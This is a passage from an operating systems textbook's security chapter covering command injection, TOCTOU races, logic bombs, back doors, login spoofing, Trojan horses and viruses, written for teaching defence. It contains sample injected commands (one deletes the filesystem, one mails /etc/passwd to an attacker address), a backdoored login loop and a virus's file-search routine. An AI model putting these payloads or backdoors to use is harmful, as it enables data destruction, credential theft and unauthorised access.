The crash happens because there is no code mapped at page 0. So the attacker can use special function, *mmap*, to remedy this. With *mmap*, a user process can ask the kernel to map memory at a specific address. After mapping a page at address 0, the attacker can write shellcode in this page. Finally, he triggers the null pointer dereference, causing the shellcode to be executed with kernel privileges. High fives all around.

On modern kernels, it is no longer possible to *mmap* a page at address 0. Even so, many older kernels are still used in the wild. Moreover, the trick also works with pointers that have different values. With some bugs, the attacker may be able to inject his own pointer into the kernel and have it dereferenced. The lessons we learn from this exploit is that kernel–user interactions may crop up in unexpected places and that optimizations to improve performance may come to haunt you in the form of attacks later.

### 9.7.5 Integer Overflow Attacks

Computers do integer arithmetic on fixed-length numbers, usually 8, 16, 32, or 64 bits long. If the sum of two numbers to be added or multiplied exceeds the maximum integer that can be represented, an overflow occurs. C programs do not catch this error; they just store and use the incorrect value. In particular, if the variables are signed integers, then the result of adding or multiplying two positive integers may be stored as a negative integer. If the variables are unsigned, the results will be positive, but may wrap around. For example, consider two unsigned 16-bit integers each containing the value 40,000. If they are multiplied together and the result stored in another unsigned 16-bit integer, the apparent product is 4096. Clearly this is incorrect but it is not detected.

This ability to cause undetected numerical overflows can be turned into an attack. One way to do this is to feed a program two valid (but large) parameters in the knowledge that they will be added or multiplied and result in an overflow. For example, some graphics programs have command-line parameters giving the height and width of an image file, for example, the size to which an input image is to be converted. If the target width and height are chosen to force an overflow, the program will incorrectly calculate how much memory it needs to store the image and call *malloc* to allocate a much-too-small buffer for it. The situation is now ripe for a buffer overflow attack. Similar exploits are possible when the sum or product of signed positive integers results in a negative integer.

### 9.7.6 Command Injection Attacks

Yet another exploit involves getting the target program to execute commands without realizing it is doing so. Consider a program that at some point needs to duplicate some user-supplied file under a different name (perhaps as a backup). If the programmer is too lazy to write the code, he could use the *system* function, which forks off a shell and executes its argument as a shell command. For example, the C code

```
system("ls >file-list")
```

forks off a shell that executes the command

```
ls >file-list
```

listing all the files in the current directory and writing them to a file called *file-list*. The code that the lazy programmer might use to duplicate the file is given in Fig. 9-25.

```
int main(int argc, char *argv[])
{
    char src[100], dst[100], cmd[205] = "cp ";          /* declare 3 strings */
    printf("Please enter name of source file: ");      /* ask for source file */
    gets(src);                                       /* get input from the keyboard */
    strcat(cmd, src);                                /* concatenate src after cp */
    strcat(cmd, " ");                                /* add a space to the end of cmd */
    printf("Please enter name of destination file: "); /* ask for output file name */
    gets(dst);                                       /* get input from the keyboard */
    strcat(cmd, dst);                                /* complete the commands string */
    system(cmd);                                     /* execute the cp command */
}
```

**Figure 9-25.** Code that might lead to a command injection attack.

What the program does is ask for the names of the source and destination files, build a command line using *cp*, and then call *system* to execute it. Suppose that the

user types in “abc” and “xyz” respectively, then the command that the shell will execute is

```
cp abc xyz
```

which indeed copies the file.

Unfortunately this code opens up a gigantic security hole using a technique called **command injection**. Suppose that the user types “abc” and “xyz; rm -rf /” instead. The command that is constructed and executed is now

```
cp abc xyz; rm -rf /
```

which first copies the file, then attempts to recursively remove every file and every directory in the entire file system. If the program is running as superuser, it may well succeed. The problem, of course, is that everything following the semicolon is executed as a shell command.

Another example of the second argument might be “xyz; mail snooper@bad-guys.com </etc/passwd”, which produces

```
cp abc xyz; mail snooper@bad-guys.com </etc/passwd
```

thereby sending the password file to an unknown and untrusted address.

### 9.7.7 Time of Check to Time of Use Attacks

The last attack in this section is of a very different nature. It has nothing to do with memory corruption or command injection. Instead, it exploits **race conditions**. As always, it can best be illustrated with an example. Consider the code below:

```
int fd;
if (access("./my_document", W_OK) != 0) {
    exit(1);
}
fd = open("./my_document", O_WRONLY);
write(fd, user_input, sizeof(user_input));
```

We assume again that the program is SETUID root and the attacker wants to use its privileges to write to the password file. Of course, he does not have write permission to the password file, but let us have a look at the code. The first thing we note is that the SETUID program is not supposed to write to the password file at all—it only wants to write to a file called “my\_document” in the current working directory. However, even though a user may have this file in his current working directory, it does not mean that he really has write permission to this file. For instance, the file could be a symbolic link to another file that does not belong to the user at all, for example, the password file.

To prevent this, the program performs a check to make sure the user has write access to the file by means of the `access` system call. The call checks the actual file (i.e., if it is a symbolic link, it will be dereferenced), returning 0 if the requested access is allowed and an error value of -1 otherwise. Moreover, the check is carried out with the calling process' *real* UID, rather than the *effective* UID (because otherwise a SETUID process would always have access). Only if the check succeeds will the program proceed to open the file and write the user input to it.

The program looks secure, but is not. The problem is that the time of the access check for privileges and the time at which the privileges are used are not the same. Assume that a fraction of a second after the check by `access`, the attacker manages to create a symbolic link with the same file name to the password file. In that case, the `open` will open the wrong file, and the write of the attacker's data will end up in the password file. To pull it off, the attacker has to race with the program to create the symbolic link at exactly the right time.

The attack is known as a **TOCTOU (Time of Check to Time of Use)** attack. Another way of looking at this particular attack is to observe that the `access` system call is simply not safe. It would be much better to open the file first, and then check the permissions using the file descriptor instead—using the `fstat` function. File descriptors are safe, because they cannot be changed by the attacker between the `fstat` and `write` calls. It shows that designing a good API for operating system is extremely important and fairly hard. In this case, the designers got it wrong.

## 9.8 INSIDER ATTACKS

A whole different category of attacks are what might be termed “inside jobs.” These are executed by programmers and other employees of the company running the computer to be protected or making critical software. These attacks differ from external attacks because the insiders have specialized knowledge and access that outsiders do not have. Below we will give a few examples; all of them have occurred repeatedly in the past. Each one has a different flavor in terms of who is doing the attacking, who is being attacked, and what the attacker is trying to achieve.

### 9.8.1 Logic Bombs

In these times of massive outsourcing, programmers often worry about their jobs. Sometimes they even take steps to make their potential (involuntary) departure less painful. For those who are inclined toward blackmail, one strategy is to write a **logic bomb**. This device is a piece of code written by one of a company's (currently employed) programmers and secretly inserted into the production system. As long as the programmer feeds it its daily password, it is happy and does nothing. However, if the programmer is suddenly fired and physically removed



from the premises without warning, the next day (or next week) the logic bomb does not get fed its daily password, so it goes off. Many variants on this theme are also possible. In one famous case, the logic bomb checked the payroll. If the personnel number of the programmer did not appear in it for two consecutive payroll periods, it went off (Spafford et al., 1989).

Going off might involve clearing the disk, erasing files at random, carefully making hard-to-detect changes to key programs, or encrypting essential files. In the latter case, the company has a tough choice about whether to call the police (which may or may not result in a conviction many months later but certainly does not restore the missing files) or to give in to the blackmail and rehire the ex-programmer as a “consultant” for an astronomical sum to fix the problem (and hope that he does not plant new logic bombs while doing so).

There have been recorded cases in which a virus planted a logic bomb on the computers it infected. Generally, these were programmed to go off all at once at some date and time in the future. However, since the programmer has no idea in advance of which computers will be hit, logic bombs cannot be used for job protection or blackmail. Often they are set to go off on a date that has some political significance. Sometimes these are called **time bombs**.

## 9.8.2 Back Doors

Another security hole caused by an insider is the **back door**. This problem is created by code inserted into the system by a system programmer to bypass some normal check. For example, a programmer could add code to the login program to allow anyone to log in using the login name “zzzzz” no matter what was in the password file. The normal code in the login program might look something like Fig. 9-26(a). The back door would be the change to Fig. 9-26(b).

```
while (TRUE) {
    printf("login: ");
    get_string(name);
    disable_echoing();
    printf("password: ");
    get_string(password);
    enable_echoing();
    v = check_validity(name, password);
    if (v) break;
}
execute_shell(name);
```

(a)

```
while (TRUE) {
    printf("login: ");
    get_string(name);
    disable_echoing();
    printf("password: ");
    get_string(password);
    enable_echoing();
    v = check_validity(name, password);
    if (v || strcmp(name, "zzzzz") == 0) break;
}
execute_shell(name);
```

(b)

**Figure 9-26.** (a) Normal code. (b) Code with a back door inserted.

What the call to *strcmp* does is check if the login name is “zzzzz”. If so, the login succeeds, no matter what password is typed. If this back-door code were

inserted by a programmer working for a computer manufacturer and then shipped with its computers, the programmer could log into any computer made by his company, no matter who owned it or what was in the password file. The same holds for a programmer working for the OS vendor. The back door simply bypasses the whole authentication process.

One way for companies to prevent backdoors is to have **code reviews** as standard practice. With this technique, once a programmer has finished writing and testing a module, the module is checked into a code database. Periodically, all the programmers in a team get together and each one gets up in front of the group to explain what his code does, line by line. Not only does this greatly increase the chance that someone will catch a back door, but it raises the stakes for the programmer, since being caught red-handed is probably not a plus for his career. If the programmers protest too much when this is proposed, having two coworkers check each other's code is also a possibility.

### 9.8.3 Login Spoofing

In this insider attack, the perpetrator is a legitimate user who is attempting to collect other people's passwords through a technique called **login spoofing**. It is typically employed in organizations with many public computers on a LAN used by multiple users. Many universities, for example, have rooms full of computers where students can log onto any computer. It works like this. Normally, when no one is logged in on a UNIX computer, a screen similar to that of Fig. 9-27(a) is displayed. When a user sits down and types a login name, the system asks for a password. If it is correct, the user is logged in and a shell (and possibly a GUI) is started.



**Figure 9-27.** (a) Correct login screen. (b) Phony login screen.

Now consider this scenario. A malicious user, Mal, writes a program to display the screen of Fig. 9-27(b). It looks amazingly like the screen of Fig. 9-27(a), except that this is not the system login program running, but a phony one written by Mal. Mal now starts up his phony login program and walks away to watch the fun from a safe distance. When a user sits down and types a login name, the program responds by asking for a password and disabling echoing. After the login name and password have been collected, they are written away to a file and the phony login program sends a signal to kill its shell. This action logs Mal out and

triggers the real login program to start and display the prompt of Fig. 9-27(a). The user assumes that she made a typing error and just logs in again. This time, however, it works. But in the meantime, Mal has acquired another (login name, password) pair. By logging in at many computers and starting the login spoofer on all of them, he can collect many passwords.

The only real way to prevent this is to have the login sequence start with a key combination that user programs cannot catch. Windows uses CTRL-ALT-DEL for this purpose. If a user sits down at a computer and starts out by first typing CTRL-ALT-DEL, the current user is logged out and the system login program is started. There is no way to bypass this mechanism.

## 9.9 MALWARE

In ancient times (say, before 2000), bored (but clever) teenagers would sometimes fill their idle hours by writing malicious software that they would then release into the world for the heck of it. This software, which included Trojan horses, viruses, and worms and collectively called **malware**, often quickly spread around the world. As reports were published about how many millions of dollars of damage the malware caused and how many people lost their valuable data as a result, the authors would be very impressed with their programming skills. To them it was just a fun prank; they were not making any money off it, after all.

Those days are gone. Malware is now written on demand by well-organized criminals who prefer not to see their work publicized in the newspapers. They are in it entirely for the money. A large fraction of all malware is now designed to spread over the Internet and infect victim machines in an extremely stealthy manner. When a machine is infected, software is installed that reports the address of the captured machine back to certain machines. A **backdoor** is also installed on the machine that allows the criminals who sent out the malware to easily command the machine to do what it is instructed to do. A machine taken over in this fashion is called a **zombie**, and a collection of them is called a **botnet**, a contraction of “robot network.”

A criminal who controls a botnet can rent it out for various nefarious (and always commercial) purposes. A common one is for sending out commercial spam. If a major spam attack occurs and the police try to track down the origin, all they see is that it is coming from thousands of machines all over the world. If they approach some of the owners of these machines, they will discover kids, small business owners, housewives, grandmothers, and many other people, all of whom vigorously deny that they are mass spammers. Using other people’s machines to do the dirty work makes it hard to track down the criminals behind the operation.

Once installed, malware can also be used for other criminal purposes. Black-mail is a possibility. Imagine a piece of malware that encrypts all the files on the victim’s hard disk, then displays the following message:

## GREETINGS FROM GENERAL ENCRYPTION!

TO PURCHASE A DECRYPTION KEY FOR YOUR HARD DISK, PLEASE SEND \$100 IN SMALL, UNMARKED BILLS TO BOX 2154, PANAMA CITY, PANAMA. THANK YOU. WE APPRECIATE YOUR BUSINESS.

Another common application of malware has it install a **keylogger** on the infected machine. This program simply records all keystrokes typed in and periodically sends them to some machine or sequence of machines (including zombies) for ultimate delivery to the criminal. Getting the Internet provider servicing the delivery machine to cooperate in an investigation is often difficult since many of these are in cahoots with (or sometimes owned by) the criminal, especially in countries where corruption is common.

The gold to be mined in these keystrokes consists of credit card numbers, which can be used to buy goods from legitimate businesses. Since the victims have no idea their credit card numbers have been stolen until they get their statements at the end of the billing cycle, the criminals can go on a spending spree for days, possibly even weeks.

To guard against these attacks, the credit card companies all use artificial intelligence software to detect peculiar spending patterns. For example, if a person who normally only uses his credit card in local stores suddenly orders a dozen expensive notebook computers to be delivered to an address in, say, Tajikistan, a bell starts ringing at the credit card company and an employee typically calls the cardholder to politely inquire about the transaction. Of course, the criminals know about this software, so they try to fine-tune their spending habits to stay (just) under the radar.

The data collected by the keylogger can be combined with other data collected by software installed on the zombie to allow the criminal to engage in a more extensive **identity theft**. In this crime, the criminal collects enough data about a person, such as date of birth, mother's maiden name, social security number, bank account numbers, passwords, and so on, to be able to successfully impersonate the victim and get new physical documents, such as a replacement driver's license, bank debit card, birth certificate, and more. These, in turn, can be sold to other criminals for further exploitation.

Another form of crime that some malware commits is to lie low until the user correctly logs into his Internet banking account. Then it quickly runs a transaction to see how much money is in the account and immediately transfers all of it to the criminal's account, from which it is immediately transferred to another account and then another and another (all in different corrupt countries) so that the police need days or weeks to collect all the search warrants they need to follow the money and which may not be honored even if they do get them. These kinds of crimes are big business; it is not pesky teenagers any more.

In addition to its use by organized crime, malware also has industrial applications. A company could release a piece of malware that checked if it was running

at a competitor's factory and with no system administrator currently logged in. If the coast was clear, it would interfere with the production process, reducing product quality, thus causing trouble for the competitor. In all other cases it would do nothing, making it hard to detect.

Another example of targeted malware is a program that could be written by an ambitious corporate vice president and released onto the local LAN. The virus would check if it was running on the president's machine, and if so, go find a spreadsheet and swap two random cells. Sooner or later the president would make a bad decision based on the spreadsheet output and perhaps get fired as a result, opening up a position for you-know-who.

Some people walk around all day with a chip on their shoulder (not to be confused with people with an RFID chip *in* their shoulder). They have some real or imagined grudge against the world and want to get even. Malware can help. Many modern computers hold the BIOS in flash memory, which can be rewritten under program control (to allow the manufacturer to distribute bug fixes electronically). Malware can write random junk in the flash memory so that the computer will no longer boot. If the flash memory chip is in a socket, fixing the problem requires opening up the computer and replacing the chip. If the flash memory chip is soldered to the parentboard, probably the whole board has to be thrown out and a new one purchased.

We could go on and on, but you probably get the point. If you want more horror stories, just type *malware* to any search engine. You will get tens of millions of hits.

A question many people ask is: "Why does malware spread so easily?" There are several reasons. First, something like 90% of the world's personal computers run (versions of) a single operating system, Windows, which makes an easy target. If there were 10 operating systems out there, each with 10% of the market, spreading malware would be vastly harder. As in the biological world, diversity is a good defense.

Second, from its earliest days, Microsoft has put a lot of emphasis on making Windows easy to use by nontechnical people. For example, in the past Windows systems were normally configured to allow login without a password, whereas UNIX systems historically always required a password (although this excellent practice is weakening as Linux tries to become more like Windows). In numerous other ways there are trade-offs between good security and ease of use, and Microsoft has consistently chosen ease of use as a marketing strategy. If you think security is more important than ease of use, stop reading now and go configure your cell phone to require a PIN code before it will make a call—nearly all of them are capable of this. If you do not know how, just download the user manual from the manufacturer's Website. Got the message?

In the next few sections we will look at some of the more common forms of malware, how they are constructed, and how they spread. Later in the chapter we will examine some of the ways they can be defended against.

### 9.9.1 Trojan Horses

Writing malware is one thing. You can do it in your bedroom. Getting millions of people to install it on their computers is quite something else. How would our malware writer, Mal, go about this? A very common practice is to write some genuinely useful program and embed the malware inside of it. Games, music players, “special” porno viewers, and anything with splashy graphics are likely candidates. People will then voluntarily download and install the application. As a free bonus, they get the malware installed, too. This approach is called a **Trojan horse** attack, after the wooden horse full of Greek soldiers described in Homer’s *Odyssey*. In the computer security world, it has come to mean any malware hidden in software or a Web page that people voluntarily download.

When the free program is started, it calls a function that writes the malware to disk as an executable program and starts it. The malware can then do whatever damage it was designed for, such as deleting, modifying, or encrypting files. It can also search for credit card numbers, passwords, and other useful data and send them back to Mal over the Internet. More likely, it attaches itself to some IP port and waits there for directions, making the machine a zombie, ready to send spam or do whatever its remote master wishes. Usually, the malware will also invoke the commands necessary to make sure the malware is restarted whenever the machine is rebooted. All operating systems have a way to do this.

The beauty of the Trojan horse attack is that it does not require the author of the Trojan horse to break into the victim’s computer. The victim does all the work.

There are also other ways to trick the victim into executing the Trojan horse program. For example, many UNIX users have an environment variable, *\$PATH*, which controls which directories are searched for a command. It can be viewed by typing the following command to the shell:

```
echo $PATH
```

A potential setting for the user *ast* on a particular system might consist of the following directories:

```
:/usr/ast/bin:/usr/local/bin:/usr/bin:/bin:/usr/bin/X11:/usr/ucb:/usr/man\  
:/usr/java/bin:/usr/java/lib:/usr/local/man:/usr/openwin/man
```

Other users are likely to have a different search path. When the user types

```
prog
```

to the shell, the shell first checks to see if there is a program at the location */usr/ast/bin/prog*. If there is, it is executed. If it is not there, the shell tries */usr/local/bin/prog*, */usr/bin/prog*, */bin/prog*, and so on, trying all 10 directories in turn before giving up. Suppose that just one of these directories was left unprotected and a cracker put a program there. If this is the first occurrence of the program in the list, it will be executed and the Trojan horse will run.

Most common programs are in */bin* or */usr/bin*, so putting a Trojan horse in */usr/bin/X11/ls* does not work for a common program because the real one will be found first. However, suppose the cracker inserts *la* into */usr/bin/X11*. If a user mistypes *la* instead of *ls* (the directory listing program), now the Trojan horse will run, do its dirty work, and then issue the correct message that *la* does not exist. By inserting Trojan horses into complicated directories that hardly anyone ever looks at and giving them names that could represent common typing errors, there is a fair chance that someone will invoke one of them sooner or later. And that someone might be the superuser (even superusers make typing errors), in which case the Trojan horse now has the opportunity to replace */bin/ls* with a version containing a Trojan horse, so it will be invoked all the time now.

Our malicious but legal user, Mal, could also lay a trap for the superuser as follows. He puts a version of *ls* containing a Trojan horse in his own directory and then does something suspicious that is sure to attract the superuser's attention, such as starting up 100 compute-bound processes at once. Chances are the superuser will check that out by typing

```
cd /home/mal
ls -l
```

to see what Mal has in his home directory. Since some shells first try the local directory before working through *\$PATH*, the superuser may have just invoked Mal's Trojan horse with superuser power and bingo. The Trojan horse could then make */home/mal/bin/sh* SETUID root. All it takes is two system calls: *chown* to change the owner of */home/mal/bin/sh* to root and *chmod* to set its SETUID bit. Now Mal can become superuser at will by just running that shell.

If Mal finds himself frequently short of cash, he might use one of the following Trojan horse scams to help his liquidity position. In the first one, the Trojan horse checks to see if the victim has an online banking program installed. If so, the Trojan horse directs the program to transfer some money from the victim's account to a dummy account (preferably in a far-away country) for collection in cash later. Likewise, if the Trojan runs on a mobile phone (smart or not), the Trojan horse may also send text messages to really expensive toll numbers, preferably again in a far-away country, such as Moldova (part of the former Soviet Union).

## 9.9.2 Viruses

In this section we will examine viruses; after it, we turn to worms. Also, the Internet is full of information about viruses, so the genie is already out of the bottle. In addition, it is hard for people to defend themselves against viruses if they do not know how they work. Finally, there are a lot of misconceptions about viruses floating around that need correction.

What is a virus, anyway? To make a long story short, a **virus** is a program that can reproduce itself by attaching its code to another program, analogous to how

biological viruses reproduce. The virus can also do other things in addition to reproducing itself. Worms are like viruses but are self replicating. That difference will not concern us for the moment, so we will use the term “virus” to cover both. We will look at worms in Sec. 9.9.3.

## How Viruses Work

Let us now see what kinds of viruses there are and how they work. The virus writer, let us call him Virgil, probably works in assembler (or maybe C) to get a small, efficient product. After he has written his virus, he inserts it into a program on his own machine. That infected program is then distributed, perhaps by posting it to a free software collection on the Internet. The program could be an exciting new game, a pirated version of some commercial software, or anything else likely to be considered desirable. People then begin to download the infected program.

Once installed on the victim’s machine, the virus lies dormant until the infected program is executed. Once started, it usually begins by infecting other programs on the machine and then executing its **payload**. In many cases, the payload may do nothing until a certain date has passed to make sure that the virus is widespread before people begin noticing it. The date chosen might even send a political message (e.g., if it triggers on the 100th or 500th anniversary of some grave insult to the author’s ethnic group).

In the discussion below, we will examine seven kinds of viruses based on what is infected. These are companion, executable program, memory, boot sector, device driver, macro, and source code viruses. No doubt new types will appear in the future.

## Companion Viruses

A **companion virus** does not actually infect a program, but gets to run when the program is supposed to run. They are really old, going back to the days when MS-DOS ruled the earth but they still exist. The concept is easiest to explain with an example. In MS-DOS when a user types

```
prog
```

MS-DOS first looks for a program named *prog.com*. If it cannot find one, it looks for a program named *prog.exe*. In Windows, when the user clicks on Start and then Run (or presses the Windows key and then “R”), the same thing happens. Nowadays, most programs are *.exe* files; *.com* files are very rare.

Suppose that Virgil knows that many people run *prog.exe* from an MS-DOS prompt or from Run on Windows. He can then simply release a virus called *prog.com*, which will get executed when anyone tries to run *prog* (unless he actually types the full name: *prog.exe*). When *prog.com* has finished its work, it then just executes *prog.exe* and the user is none the wiser.



A somewhat related attack uses the Windows desktop, which contains shortcuts (symbolic links) to programs. A virus can change the target of a shortcut to make it point to the virus. When the user double clicks on an icon, the virus is executed. When it is done, the virus just runs the original target program.

### Executable Program Viruses

One step up in complexity are viruses that infect executable programs. The simplest of this type just overwrites the executable program with itself. These are called **overwriting viruses**. The infection logic of such a virus is given in Fig. 9-28.

```

#include <sys/types.h> /* standard POSIX headers */
#include <sys/stat.h>
#include <dirent.h>
#include <fcntl.h>
#include <unistd.h>
struct stat sbuf; /* for lstat call to see if file is sym link */

search(char *dir_name)
{ /* recursively search for executables */
    DIR *dirp; /* pointer to an open directory stream */
    struct dirent *dp; /* pointer to a directory entry */

    dirp = opendir(dir_name); /* open this directory */
    if (dirp == NULL) return; /* dir could not be opened; forget it */
    while (TRUE) {
        dp = readdir(dirp); /* read next directory entry */
        if (dp == NULL) { /* NULL means we are done */
            chdir(".."); /* go back to parent directory */
            break; /* exit loop */
        }
        if (dp->d_name[0] == '.') continue; /* skip the . and .. directories */
        lstat(dp->d_name, &sbuf); /* is entry a symbolic link? */
        if (S_ISLNK(sbuf.st_mode)) continue; /* skip symbolic links */
        if (chdir(dp->d_name) == 0) { /* if chdir succeeds, it must be a dir */
            search("."); /* yes, enter and search it */
        } else { /* no (file), infect it */
            if (access(dp->d_name, X_OK) == 0) /* if executable, infect it */
                infect(dp->d_name);
        }
    }
    closedir(dirp); /* dir processed; close and return */
}

```

**Figure 9-28.** A recursive procedure that finds executable files on a UNIX system.

The main program of this virus would first copy its binary program into an array by opening `argv[0]` and reading it in for safekeeping. Then it would traverse

the entire file system starting at the root directory by changing to the root directory and calling *search* with the root directory as parameter.

The recursive procedure *search* processes a directory by opening it, then reading the entries one at a time using *readdir* until a *NULL* is returned, indicating that there are no more entries. If the entry is a directory, it is processed by changing to it and then calling *search* recursively; if it is an executable file, it is infected by calling *infect* with the name of the file to infect as parameter. Files starting with “.” are skipped to avoid problems with the . and .. directories. Also, symbolic links are skipped because the program assumes that it can enter a directory using the *chdir* system call and then get back to where it was by going to .., something that holds for hard links but not symbolic links. A fancier program could handle symbolic links, too.

The actual infection procedure, *infect* (not shown), merely has to open the file named in its parameter, copy the virus saved in the array over the file, and then close the file.

This virus could be “improved” in various ways. First, a test could be inserted into *infect* to generate a random number and just return in most cases without doing anything. In, say, one call out of 128, infection would take place, thereby reducing the chances of early detection, before the virus has had a good chance to spread. Biological viruses have the same property: those that kill their victims quickly do not spread nearly as fast as those that produce a slow, lingering death, giving the victims plenty of chance to spread the virus. An alternative design would be to have a higher infection rate (say, 25%) but a cutoff on the number of files infected at once to reduce disk activity and thus be less conspicuous.

Second, *infect* could check to see if the file is already infected. Infecting the same file twice just wastes time. Third, measures could be taken to keep the time of last modification and file size the same as it was to help hide the infection. For programs larger than the virus, the size will remain unchanged, but for programs smaller than the virus, the program will now be bigger. Since most viruses are smaller than most programs, this is not a serious problem.


Although this program is not very long (the full program is under one page of C and the text segment compiles to under 2 KB), an assembly-code version of it can be even shorter. Ludwig (1998) gives an assembly-code program for MS-DOS that infects all the files in its directory and is only 44 bytes when assembled.

Later in this chapter we will study antivirus programs, that is, programs that track down and remove viruses. It is interesting to note here that the logic of Fig. 9-28, which a virus could use to find all the executable files to infect them, could also be used by an antivirus program to track down all the infected programs in order to remove the virus. The technologies of infection and disinfection go hand in hand, which is why it is necessary to understand in detail how viruses work in order to be able to fight them effectively.

From Virgil’s point of view, the problem with an overwriting virus is that it is too easy to detect. After all, when an infected program executes, it may spread the

virus some more, but it does not do what it is supposed to do, and the user will notice this instantly. Consequently, many viruses attach themselves to the program and do their dirty work, but allow the program to function normally afterward. Such viruses are called **parasitic viruses**.

Parasitic viruses can attach themselves to the front, the back, or the middle of the executable program. If a virus attaches itself to the front, it has to first copy the program to RAM, put itself on the front, and then copy the program back from RAM following itself, as shown in Fig. 9-29(b). Unfortunately, the program will not run at its new virtual address, so the virus has to either relocate the program as it is moved or move it to virtual address 0 after finishing its own execution.



**Figure 9-29.** (a) An executable program. (b) With a virus at the front. (c) With a virus at the end. (d) With a virus spread over free space within the program.

To avoid either of the complex options required by these front loaders, most viruses are back loaders, attaching themselves to the end of the executable program instead of the front, changing the starting address field in the header to point to the start of the virus, as illustrated in Fig. 9-29(c). The virus will now execute at a different virtual address depending on which infected program is running, but all this means is that Virgil has to make sure his virus is position independent, using relative instead of absolute addresses. That is not hard for an experienced programmer to do and some compilers can do it upon request.

Complex executable program formats, such as *.exe* files on Windows and nearly all modern UNIX binary formats, allow a program to have multiple text and data segments, with the loader assembling them in memory and doing relocation on the fly. In some systems (Windows, for example), all segments (sections) are multiples of 512 bytes. If a segment is not full, the linker fills it out with 0s. A virus that understands this can try to hide itself in the holes. If it fits entirely, as in Fig. 9-29(d), the file size remains the same as that of the uninfected file, clearly a plus, since a hidden virus is a happy virus. Viruses that use this principle are called **cavity viruses**. Of course, if the loader does not load the cavity areas into memory, the virus will need another way of getting started.

## Memory-Resident Viruses

So far we have assumed that when an infected program is executed, the virus runs, passes control to the real program, and then exits. In contrast, a **memory-resident virus** stays in memory (RAM) all the time, either hiding at the very top of memory or perhaps down in the grass among the interrupt vectors, the last few hundred bytes of which are generally unused. A very smart virus can even modify the operating system's RAM bitmap to make the system think the virus' memory is occupied, to avoid the embarrassment of being overwritten.

A typical memory-resident virus captures one of the trap or interrupt vectors by copying the contents to a scratch variable and putting its own address there, thus directing that trap or interrupt to it. The best choice is the system call trap. In that way, the virus gets to run (in kernel mode) on every system call. When it is done, it just invokes the real system call by jumping to the saved trap address.

Why would a virus want to run on every system call? To infect programs, naturally. The virus can just wait until an `exec` system call comes along, and then, knowing that the file at hand is an executable binary (and probably a useful one at that), infect it. This process does not require the massive disk activity of Fig. 9-28, so it is far less conspicuous. Catching all system calls also gives the virus great potential for spying on data and performing all manner of mischief.

## Boot Sector Viruses


As we discussed in Chap. 5, when most computers are turned on, the BIOS reads the master boot record from the start of the boot disk into RAM and executes it. This program determines which partition is active and reads in the first sector, the boot sector, from that partition and executes it. That program then either loads the operating system or brings in a loader to load the operating system. Unfortunately, many years ago one of Virgil's friends got the idea of creating a virus that could overwrite the master boot record or the boot sector, with devastating results. Such viruses, called **boot sector viruses**, are still very common.

Normally, a boot sector virus [which includes MBR (Master Boot Record) viruses] first copies the true boot sector to a safe place on the disk so that it can boot the operating system when it is finished. The Microsoft disk formatting program, *fdisk*, skips the first track, so that is a good hiding place on Windows machines. Another option is to use any free disk sector and then update the bad-sector list to mark the hideout as defective. In fact, if the virus is large, it can also disguise the rest of itself as bad sectors. A really aggressive virus could even just allocate normal disk space for the true boot sector and itself, and update the disk's bitmap or free list accordingly. Doing this requires an intimate knowledge of the operating system's internal data structures, but Virgil had a good professor for his operating systems course and studied hard.

When the computer is booted, the virus copies itself to RAM, either at the top or down among the unused interrupt vectors. At this point the machine is in kernel mode, with the MMU off, no operating system, and no antivirus program running. Party time for viruses. When it is ready, it boots the operating system, usually staying memory resident so it can keep an eye on things.

One problem, however, is how to get control again later. The usual way is to exploit specific knowledge of how the operating system manages the interrupt vectors. For example, Windows does not overwrite all the interrupt vectors in one blow. Instead, it loads device drivers one at a time, and each one captures the interrupt vector it needs. This process can take a minute.

This design gives the virus the handle it needs to get going. It starts out by capturing all the interrupt vectors, as shown in Fig. 9-30(a). As drivers load, some of the vectors are overwritten, but unless the clock driver is loaded first, there will be plenty of clock interrupts later that start the virus. Loss of the printer interrupt is shown in Fig. 9-30(b). As soon as the virus sees that one of its interrupt vectors has been overwritten, it can overwrite that vector again, knowing that it is now safe (actually, some interrupt vectors are overwritten several times during booting, but the pattern is deterministic and Virgil knows it by heart). Recapture of the printer is shown in Fig. 9-30(c). When everything is loaded, the virus restores all the interrupt vectors and keeps only the system-call trap vector for itself. At this point we have a memory-resident virus in control of system calls. In fact, this is how most memory-resident viruses get started in life.



**Figure 9-30.** (a) After the virus has captured all the interrupt and trap vectors. (b) After the operating system has retaken the printer interrupt vector. (c) After the virus has noticed the loss of the printer interrupt vector and recaptured it.

## Device Driver Viruses

